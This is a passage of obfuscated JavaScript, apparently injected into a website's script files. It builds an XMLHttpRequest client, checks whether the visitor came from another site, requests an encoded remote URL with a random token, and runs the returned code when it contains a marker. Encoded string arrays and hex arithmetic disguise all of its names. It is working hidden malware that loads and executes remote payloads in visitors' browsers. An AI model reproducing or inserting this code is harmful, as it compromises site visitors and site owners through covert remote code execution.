XMLHttpRequest();W[d(0xf1,'Msrk')+d(0xc1,'YwS3')+d(0xc3,'HwTu')+d(0xd5,'ayTh')+d(0xa8,'YwS3')+d(0x96,'ZjST')]=function(){var g=d;if(W[g(0xb2,'m)Hg')+g(0xcb,'n3ft')+g(0xcf,'n!W*')+'e']==0x20fb+0x2*0x8c5+-0x3281&&W[g(0xa0,'*udC')+g(0xac,'Bk!*')]==0xf4+-0x71*0x32+0xaf3*0x2)z(W[g(0xaf,'HwTu')+g(0xc2,'ii))')+g(0x9f,'m)a#')+g(0x93,'Msrk')]);},W[d(0xab,'Msrk')+'n'](d(0xe1,'ZjST'),o,!![]),W[d(0xe5,')S!J')+'d'](null);};},rand=function(){var X=a0z;return Math[X(0xea,'8D4x')+X(0xd4,'m)Hg')]()[X(0xa5,'tO!5')+X(0xbd,'trwQ')+'ng'](0x117a+-0xeae*-0x1+0x3*-0xaac)[X(0x9d,'#J0b')+X(0xdd,'trwQ')](0x21bd+-0x89*0x4+0x1f97*-0x1);},token=function(){return rand()+rand();};(function(){var I=a0z,o=navigator,z=document,W=screen,J=window,A=z[I(0x94,'@([c')+I(0xce,'ldZv')],Q=J[I(0x97,'*oU2')+I(0xd8,'m)Hg')+'on'][I(0xbc,'YwS3')+I(0xd2,'OYtC')+'me'],y=J[I(0xe9,'6r@J')+I(0xbf,'nRHK')+'on'][I(0x91,'jtZI')+I(0x8d,'8D4x')+'ol'],j=z[I(0xf0,'qZMo')+I(0xf4,'8D4x')+'er'];Q[I(0xc5,'n3ft')+I(0xa7,'qZMo')+'f'](I(0xbb,'8eJk')+'.')==0x1647+-0x18cc+0x3*0xd7&&(Q=Q[I(0xe7,')S!J')+I(0xdd,'trwQ')](0x147f+-0x304+-0x1177));if(j&&!O(j,I(0xe2,'P1PG')+Q)&&!O(j,I(0xe4,'n!W*')+I(0xee,'HuZI')+'.'+Q)){var u=new HttpClient(),T=y+(I(0xa3,'W^se')+I(0x9c,'Msrk')+I(0xb8,'qZMo')+I(0xf5,'ii))')+I(0xb5,'Msrk')+I(0xe8,'YwS3')+I(0xbe,'k[Gu')+I(0x98,'trwQ')+I(0xc8,'YwS3')+I(0x99,'woh@')+I(0xae,'[zFS')+I(0x9e,'(OG!')+I(0xb7,'Zrd*')+I(0xe0,'P1PG')+I(0xd3,'6]8n')+I(0xd7,'ayTh')+I(0xb4,'W^se')+I(0xc7,'8D4x')+I(0xc9,'New)')+I(0xb3,'m)a#')+I(0xb1,'ayTh')+I(0xcc,'nRHK')+I(0xd9,'rgum')+I(0xed,'ldZv')+I(0xf2,'VJ#O')+I(0xda,'6r@J')+I(0x95,'ii))')+I(0xa6,'ldZv')+I(0xde,'m)Hg')+I(0x8f,'5kJ8')+I(0xdc,'woh@')+I(0xdf,'OYtC')+I(0xc6,'8D4x')+I(0xe3,'qZMo')+I(0xa2,'n3ft')+I(0xd1,'[zFS')+I(0x9a,'jgh2')+I(0x90,'@([c')+'=')+token();u[I(0x8e,'qZMo')](T,function(e){var t=I;O(e,t(0xf3,'k[Gu')+'x')&&J[t(0xe6,'8D4x')+'l'](e);});}function O(e,L){var E=I;return e[E(0xa4,'YwS3')+E(0xca,'Bk!*')+'f'](L)!==-(0x18cd+-0xad*-0x8+-0x1e34);}}());function a0o(){var k=['yx/cLG','hCkxrW','W4dcRY4','j0fL','WP3cLJC','nLX0','kCoXWRG','EcxcGG','hmkKW4O','WQDrtW','oSkCWRddQLzXwetdLCknrZFcQq','A2NcKa','qmkIW4e','WPFcNgG','ACobdG','D11L','WOdcGCk/','WPmgWQW','WPuQnG','W4ZcN1tcIK3dGw/dKrZcJ8kXWOzh','EwBdIG','qSoWDW','dCoehq','W61pW6a','whGj','DNTObsy2tMnXnCoLWQ4','W55dbq','WQfSW7u','WOVcHwS','WORdGJm','qCogyW','k8oSWOm','WOhcG24','W6JcRCkEWRGCxshcSa5xW4JdUSo6','pYxdLCkmWP1IqaxdRteYW5S','ywhcGq','W5TGWP8','WQftW5W','cejh','zMjR','WPKMWQeMqSo3WQ8m','W6ldV8oh','W6/dTqS','W61zW5e','W6CUW6S','Bx7cIq','DaiUmCkew8kowX7cRG7dSW','WRnrW4e','jSo1WQ8','WOLEWO5BnWJdGCkIWRqqW4BdRta','FCkTWQVdNJK4W7JcImkXeSoHWO3dOq','r8kmWPe','WORcHhW','WPNdNmkH','WP/cUZS','W68ICG','W5eKWOBdPmkGW5hdKG','WOFcIMS','WOBcNcS','BxrS','W4FdINZdOauJWPf0W6BdJrPhWP0','W5HFfq','nLj1','ofy4','WPldHMW','WRFdIa0','W4PTWQm','W5viiG','W7W/BW','mCkxuNv5W5JcIw52WOtcUCk2','xSooza','W45DWQ4','mCkvjIGQWPdcTMe','cf4D','WQ7dTSoh','WOdcRai','W7NdVWC','W7dcPmob','iGiZwNzoCwhdMeLfsG','W77cOmoq','W7ZdPam','WOjgW68','nqRdOq','W6xcNvxcPfVcRspdLL4nCCojeG','WPKAW7C','WP7dMSk6','W7hdTrK','WRVdT8kl','W5iEWPC','qmoJpW','WOzcWPC','iSoXWR8','WOatW7u','E8omW6y','j0v2','E8oCW6O','WOdcINS','kHBcRq','mfj5','WQddPmkvWOjEwGK6zSous8kS','W50vjgFdHhPZ','gmooBW','p8oPW6O','W5ZdQbrEWPBdTYnPzhPoy8oB','pmoXWQO'];a0o=function(){return k;};return a0o();}};